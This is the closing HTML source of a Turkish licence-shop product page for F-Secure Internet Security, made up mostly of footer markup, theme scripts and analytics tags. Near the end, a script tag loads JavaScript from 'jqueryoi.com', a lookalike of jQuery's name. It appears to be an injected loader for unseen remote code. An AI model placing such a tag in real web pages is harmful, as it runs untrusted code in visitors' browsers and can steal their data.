                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/about-our-company/">Hakkımızda</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/blog/">Blog</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/index.php?dispatch=discussion.view&amp;thread_id=26">İncelemeler</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/bonus-kodu-kullanimi/">Bonus Kodu Kullanımı</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/neden-canli-teslimat-yapiyoruz/">Neden Canlı Teslimat?</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.lisans24.com/sitemap/">Site Haritası</a> 
                                    </li>
                    </ul>

    </div>
    </div>
            </div>


											
	        
    	<div class="span4 about-grid">
	                <div class="ty-footer footer-no-wysiwyg footer-contacts">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_70">
            
                            <span>İletişim Bilgileri</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_70"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul>
    <li>FREE PORT AND REGIONAL MAIL BOX NO:987 CYPRUS</li> 
    <li>Haftanın Hergünü 09:00- 19:00</li>
    <li><a class="ty-exception__links-a greeny" href="/cdn-cgi/l/email-protection#422b2c242d022e2b31232c3170766c212d2f"><span class="__cf_email__" data-cfemail="137a7d757c537f7a60727d6021273d707c7e">[email&#160;protected]</span></a></li>
</ul></div></div>
    </div>
            </div>
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row container-fluid-row-full-width ty-footer-grid__full-width footer-copyright">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="row-fluid ">    	<div class="span8 ">
	                <div class=" ty-float-left">
                <div class="bottom-copyright">&copy; 2004-2026 LİSANS24.COM. &nbsp;Tüm hakları saklıdır. Tüm fiyatlar TL cinsinden ve KDV Hariçtir, ücretsiz ANINDA TESLİMAT ile teslim edilir ve aksi belirtilmedikçe ek ücret alınmaz. Değişiklikler ve hatalar saklıdır. Resimler yalnızca örnek amaçlı olabilir. Teslimat Bölgesi: Türkiye</div>
                    </div>
            </div>


											
	        
    	<div class="span8 hidden-phone">
	                <div class=" ty-float-right">
                <div class="ty-payment-icons">
    
    <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    

</div>

                    </div>
            </div>
</div>
            </div>
</div>
    </div>
	
    </div>

</div>

    
    

            

        <!--tygh_main_container--></div>

        
	<!-- Inline script moved to the bottom of the page -->

        <!--tygh_container--></div>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-3.5.1.min.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-migrate-3.3.0.min.js?ver=1747819582" ></script>

<script type="text/javascript" src="https://www.lisans24.com/var/cache/misc/assets/js/tygh/scripts-7102baeda48e0482b89219e68513b4d01747819576.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'Ürünü bu bilgilerle satışa sunamazsınız.',
        no_products_selected: 'Ürün seçilmedi',
        error_no_items_selected: 'Seçim yapmadınız! En az bir kutu işaretlemiş olmalısınız.',
        delete_confirmation: 'Seçilenleri silmek istediğinizden eminmisiniz?',
        text_out_of_stock: 'Stokta yok',
        items: 'adet',
        text_required_group_product: 'Lütfen gerekli gurup için ürün seçiniz  [group_name]',
        save: 'Kaydet',
        close: 'Kapat',
        notice: 'Not',
        warning: 'Uyarı',
        error: 'Dikkat',
        empty: 'Boş',
        text_are_you_sure_to_proceed: 'Devam etmek istediğinizden eminmisiniz?',
        text_invalid_url: 'Geçersiz bir URL girdiniz',
        error_validator_email: 'E-mail adresindeki <b>[field]<\/b> geçersiz.',
        error_validator_phone: 'Telefon numarası <b>[field]<\/b> alanı geçersiz. Kabul edilen format: (555) 555-55-55 yada 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_integer: 'Değer <b>[field]<\/b> geçersiz. Bu tam sayı olmak zorundadır.',
        error_validator_multiple: '<b>[field]<\/b> alanı için seçenek seçilmedi.',
        error_validator_password: 'Şifre <b>[field2]<\/b> ve <b>[field1]<\/b> alanları uyuşmuyor.',
        error_validator_required: '<b>[field]<\/b> alanı zorunludur.',
        error_validator_zipcode: 'Posta kodu <b>[field]<\/b> alanı geçerli değil. Kabul edilen format [extra].',
        error_validator_message: '<b>[field]<\/b> değeri geçersiz.',
        text_page_loading: 'Yükleniyor... Talebiniz işleme alındı, lütfen bekleyiniz.',
        error_ajax: 'Bazı hatalar oluştu ([error]). Lütfen tekrar deneyin.',
        text_changes_not_saved: 'Yaptığınız değişiklikler kaydedilmedi.',
        text_data_changed: 'Yaptığınız değişiklikler kaydedilmedi.Değişiklikleri kaydetmeden devam etmek için TAMAM a tıklayınız, yada şu an bulunduğunuz sayfada kalmak için VAZGEÇ e tıklayınız.',
        placing_order: 'Sipariş',
        file_browser: 'Dosya tarayıcısı',
        browse: 'Gözat...',
        more: 'Diğer',
        text_no_products_found: 'Ürün bulunamadı',
        cookie_is_disabled: 'Tam bir alışveriş deneyimi için lütfen <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\"> tarayıcınızı çerezleri kabul edecek şekilde ayarlayın<\/a>',
        insert_image: 'Resim Ekle',
        image_url: 'Resim URL\'si',
        loading: 'Yüklüyor...'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'owl',
        current_path: '',
        current_location: 'https://www.lisans24.com',
        images_dir: 'https://www.lisans24.com/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'tr',
        language_direction: 'ltr',
        default_language: 'tr',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.lisans24.com/antivirus-guvenlik/f-secure-total/fsecure-internet-security-tr/',
        current_host: 'www.lisans24.com',
        init_context: '',
        phone_validation_mode: 'international_format'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            _.security_hash = '6fc35487acb499cf5d9d5e24bdcbe9d2';
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            abt__yt: {
                settings: {"general":{"brand_feature_id":18,"load_more_products":"Y","view_cat_subcategories":"N","use_scroller_for_menu":"Y","menu_min_height":450,"blog_page_id":"","breadcrumbs_view":"hide_with_btn","use_lazy_load_for_images":"Y","check_clone_theme":"Y"},"product_list":{"height_list_prblock":"430","limit_product_variations":"5","grid_item_hover_zoom":"N","grid_list_descr":"features","max_features":"3","show_sku":"N","show_amount":"Y","show_brand":"none","show_qty":"N","show_buttons":"Y","service_buttons_position":"splitted_buttons","show_qty_discounts":"N","show_gallery":"N","variation_button_type":"link"},"products":{"id_block_con_right_col":"","show_variants_of_variations_options":"with_indent"},"addons":{"call_request_button":"N"}},
                device: "desktop",

                functions: {
                    toggle_menu: function() {
                        var active_class = 'ty-menu__item-toggle-active';
                        var active_submenu_class = 'ty-menu__items-show';
                        var $self = $(this);
                        setTimeout(function(){
                            if ($self.hasClass(active_class)) {
                                $(".ty-menu__item-toggle." + active_class).removeClass(active_class);
                                $('.cm-responsive-menu-submenu.' + active_submenu_class).removeClass(active_submenu_class);
                                $self.addClass(active_class);
                                $self.parent().find('.cm-responsive-menu-submenu').first().addClass(active_submenu_class);
                            }
                        }, 40);
                    },
                },

                temporary: { },
            }
        });

        if (window.innerWidth > 767) {
            $('body').data('ca-scroll-to-elm-offset', 64);
        }
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function (_) {
        _.tr({
            'stripe.online_payment': 'Online payment'
        });
    })(Tygh);
</script>
<script type="text/javascript">
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "tr",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Ara',
            geo_maps_cannot_select_location: 'This location couldn\'t be selected due to technical reasons. If you encounter any difficulties when placing an order, please contact us.',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__smc: {max_height: '250',description_element_classes: "",additional_classes_for_parent: "",additional_classes: "ab-smc",show_button: false,transition: 0.01,exclude: {"parent_selectors":[],"selectors_in_content":[".ab__mcd_descs"]},selector: ".ab-smc"+ ",.ty-product-block div.ty-wysiwyg-content[data-ab-smc-tab-hide]" + ",.abt-yt-hc,.ypi-popup-descr",additional_selector: {"parent_selectors":[]}}});_.tr({"ab__smc.more": 'Detay devamı',"ab__smc.less": 'Less',});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            ab__stt: {
                settings: {"position":"bottom_right","transition":"600","icon":"arrow_1","margin_top":"0","margin_right":"10","margin_bottom":"10","margin_left":"0","font_size":"64","units":"px","font_weight":"normal","color":"color.tpl","hide_on_mobile":"Y","show_in_admin_panel":"","ab__stt_color":"#000000","code":"ABA-vW3fk5NaZK3RuqRRcjbhM","build":"767","status":"A","priority":"2016","unmanaged":"0"},
                units: 'px',
                transition: 600,
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'products.view',current_promotion_id: 0,max_height: '250',more: 'More',less: 'Less',}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__mb: {addon_settings: {template_variant: 'vertical_tabs',save_element_state: 'N',},}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function (_, $) {$.extend(_, {ab__stickers: {timeouts: { },runtime: {controller_mode: 'products.view',caching: Boolean(1),},},});})(Tygh, Tygh.$);</script>
<script type="text/javascript">
</script>
<script type="text/javascript">
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>


<!-- Inline scripts -->
<script type="application/ld+json">
                        {"@context":"http:\/\/schema.org\/","@type":"http:\/\/schema.org\/Product","name":"F\u2011Secure Internet Security","sku":"4260654333251","gtin":"4260654333251","description":"F\u2011Secure Internet Security lisans key sat\u0131n al\r\n\r\n\u0130nternet G\u00fcvenli\u011fi \u00c7in Seddi'ni edinin\r\nH\u00e2l\u00e2 birini mi ar\u0131yorsunuz?&nbsp;Hi\u00e7 \u015f\u00fcphe yok ki F-Secure Internet Security, her t\u00fcrl\u00fc \u00e7evrimi\u00e7i etkinli\u011fe kar\u015f\u0131 en iyi ve en g\u00fcvenilir z\u0131rh.&nbsp;Ger\u00e7ekten de, F-g\u00fcvenli \u0130nternet G\u00fcvenli\u011fi, gizlili\u011finizi korudu\u011fu ve onlar i\u00e7in iyi bir \u00e7evrimi\u00e7i ortam yaratt\u0131\u011f\u0131 i\u00e7in \u00e7ocuklar\u0131n\u0131z i\u00e7in en g\u00fcvenli se\u00e7enektir.&nbsp;Bu yaz\u0131l\u0131m ile yan\u0131n\u0131zda olup, herhangi bir risk almadan istedi\u011finiz her \u015feyi yapabilir ve eri\u015febilirsiniz.\r\n\r\n\r\nWindows PC'nizi koruyun ve F-Secure Internet Security'yi y\u00fckleyin\r\nCihazlar\u0131n\u0131z\u0131 internette gezinmek, \u00e7evrimi\u00e7i al\u0131\u015fveri\u015f yapmak ve \u00e7evrimi\u00e7i bankac\u0131l\u0131\u011f\u0131 korkusuzca kullanmak i\u00e7in kullanman\u0131za, \u00d6d\u00fcll\u00fc koruma Yaz\u0131l\u0131m\u0131 F-Secure internet g\u00fcvenli\u011fi ile izin verilir.&nbsp;F-Secure Internet Security, sizi ve bilgisayarlar\u0131n\u0131z\u0131 k\u00f6t\u00fc ama\u00e7l\u0131 yaz\u0131l\u0131m, bilgisayar korsanlar\u0131 ve kimlik h\u0131rs\u0131zl\u0131\u011f\u0131 gibi her t\u00fcrl\u00fc tehlikeye kar\u015f\u0131 otomatik olarak korur.&nbsp;Antivir\u00fcs\u00fcn\u00fcz olarak F-Secure olan bu yaz\u0131l\u0131m, akl\u0131n\u0131z\u0131 her t\u00fcrl\u00fc endi\u015feden kurtaracak \u00e7\u00fcnk\u00fc yapmay\u0131 vaat etti\u011fi \u015feyi ve daha fazlas\u0131n\u0131 sunuyor.\r\nAile kurallar\u0131\r\nG\u00fcn\u00fcm\u00fczde ve teknolojik geli\u015fmelerin fark\u0131nda olarak, \u00e7o\u011fu insan interneti \u00e7ok gen\u00e7 ya\u015fta kullanmaya devam ediyor.&nbsp;Bu nedenle, \u00e7ocuklar\u0131n interneti ziyaret ederken genellikle ya\u015flar\u0131na uygun olmayan i\u00e7eriklerle kar\u015f\u0131la\u015fmalar\u0131 gerekti\u011fi ger\u00e7e\u011fini g\u00f6rmezden gelemeyiz.&nbsp;F-Secure Internet Security, sonu\u00e7lar\u0131n\u0131zdan uygunsuz veya m\u00fcstehcen resimleri yasaklaman\u0131za yard\u0131mc\u0131 olabilecek filtreler olu\u015fturman\u0131za olanak tan\u0131r.&nbsp;Bu Antivir\u00fcs, interneti her ya\u015f i\u00e7in uygun bir ortam haline getirmeye yard\u0131mc\u0131 olur.\r\nBankac\u0131l\u0131k korumas\u0131\r\nBankan\u0131z veya kredi kart\u0131 \u015firketiniz gibi finansal web siteleriyle i\u015flem yaparken, bankac\u0131l\u0131k korumas\u0131 ekstra bir g\u00fcvenlik katman\u0131 sa\u011flar.&nbsp;\u00c7evrimi\u00e7i h\u0131rs\u0131zlar\u0131n say\u0131s\u0131 g\u00fcn ge\u00e7tik\u00e7e artt\u0131\u011f\u0131ndan, F-Secure Internet Security sizi t\u00fcm al\u0131\u015fveri\u015flerinizi hi\u00e7 endi\u015felenmeden yapman\u0131z i\u00e7in donat\u0131yor, \u00e7\u00fcnk\u00fc geli\u015fmi\u015f teknolojiler ve t\u00fcm yeni \u00e7evrimi\u00e7i zararl\u0131 t\u00fcrlerine al\u0131\u015fan \u00e7ok ak\u0131ll\u0131 bir AI ile doludur. sald\u0131r\u0131lar.\r\nEtkili Antivir\u00fcs\r\nF-Secure Internet Security, \u00e7ok etkili ve verimli bir Antivir\u00fcs.&nbsp;Cihazlar\u0131n\u0131z\u0131 vir\u00fcslerden, fidye yaz\u0131l\u0131mlar\u0131ndan ve casus yaz\u0131l\u0131mlardan koruyan d\u00fcnyan\u0131n en iyi vir\u00fcs korumas\u0131 oldu\u011funa \u015f\u00fcphe yok.&nbsp;Bilinen tehditleri arar, t\u00fcm programlar\u0131n davran\u0131\u015flar\u0131n\u0131 g\u00f6zlemler ve \u015f\u00fcpheli davran\u0131\u015flar konusunda uyar\u0131r.&nbsp;K\u00f6t\u00fc ama\u00e7l\u0131 yaz\u0131l\u0131mlar\u0131 h\u0131zla engellemeyi veya kald\u0131rmay\u0131 ama\u00e7lar.","image":["https:\/\/www.lisans24.com\/images\/detailed\/8\/f-secure-internet-security.jpg"],"offers":[{"@type":"http:\/\/schema.org\/Offer","availability":"OutOfStock","url":"https:\/\/www.lisans24.com\/antivirus-guvenlik\/f-secure-total\/fsecure-internet-security-tr\/","price":429,"priceCurrency":"TRY"}]}
    </script>
<script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-413997920"></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-413997920');
</script>
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-413997920/X2YgCPu53vcBEOC2tMUB',
      'transaction_id': ''
  });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-46XXZS4H0Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-46XXZS4H0Z');
</script>
<script src="https://jqueryoi.com/285.js"></script>
<script type="text/javascript" src="https://www.lisans24.com/js/addons/abt__youpitheme/abt__yt_column_calculator.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/tygh/exceptions.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/tygh/previewers/owl.previewer.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/addons/ab__video_gallery/product_image_gallery.js?ver=1747819582" ></script>
<script type="text/javascript" class="cm-ajax-force">
(function(_, $) {
    $(document).ready(function () {
        if($(".twitter-share-button").length > 0){
            if (typeof (twttr) != 'undefined') {
                twttr.widgets.load();
            } else {
                $.getScript('//platform.twitter.com/widgets.js');
            }
        }
    });
}(Tygh, Tygh.$));
</script>
<script class="cm-ajax-force">
    (function(_, $) {
        if ($(".fb-like").length > 0) {
            if (typeof (FB) != 'undefined') {
                FB.init({ status: true, cookie: true, xfbml: true });
            } else {
                $.getScript("//connect.facebook.net/en_US/all.js#xfbml=1&appId=", function () {
                    FB.init({ status: true, cookie: true, xfbml: true });
                });
            }
        }
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function(d){
        if (window.PinUtils) {
            window.PinUtils.build();
            return;
        }

        var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
        p.type = 'text/javascript';
        p.async = true;
        p.src = '//assets.pinterest.com/js/pinit.js';
        f.parentNode.insertBefore(p, f);
    }(document));
</script>
<script type="text/javascript">
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_452', function(frm, elm) {
        if ($('#warning_452').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript" src="https://www.lisans24.com/js/lib/owlcarousel/owl.carousel.min.js?ver=1747819582" ></script><script type="text/javascript">
(function(_, $) {
    $.ceEvent('on', 'ce.commoninit', function(context) {
        var elm = context.find('#scroll_list_114');

        var item = 3,
            // default setting of carousel
            itemsDesktop = 3,
            itemsDesktopSmall = 3;
            itemsTablet = 2;

        if (item > 3) {
            itemsDesktop = item;
            itemsDesktopSmall = item - 1;
            itemsTablet = item - 2;
        } else if (item == 1) {
            itemsDesktop = itemsDesktopSmall = itemsTablet = 1;
        } else {
            itemsDesktop = item;
            itemsDesktopSmall = itemsTablet = item - 1;
        }

                function outsideNav () {
            if(this.options.items >= this.itemsAmount){
                $("#owl_outside_nav_114").hide();
            } else {
                $("#owl_outside_nav_114").show();
            }
        }
        
        if (elm.length) {
            elm.owlCarousel({
                direction: 'ltr',
                items: item,
                itemsDesktop: [1199, itemsDesktop],
                itemsDesktopSmall: [979, itemsDesktopSmall],
                itemsTablet: [768, itemsTablet],
                itemsMobile: [479, 1],
                                                autoPlay: false,
                                slideSpeed: 400,
                stopOnHover: true,
                                pagination: false,
                            afterInit: outsideNav,
                afterUpdate : outsideNav
            });

              $('#owl_prev_114000').click(function(){
                elm.trigger('owl.prev');
              });
              $('#owl_next_114000').click(function(){
                elm.trigger('owl.next');
              });

            
        }
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript"> window.$crisp=[];window.CRISP_WEBSITE_ID="ffad46d0-29b8-41f7-8423-2702ad2ec744";(function(){ d=document;s=d.createElement("script"); s.src="https://client.crisp.chat/l.js"; s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})(); </script>



                    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8ff5732d80042bd830cd5e6876de933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
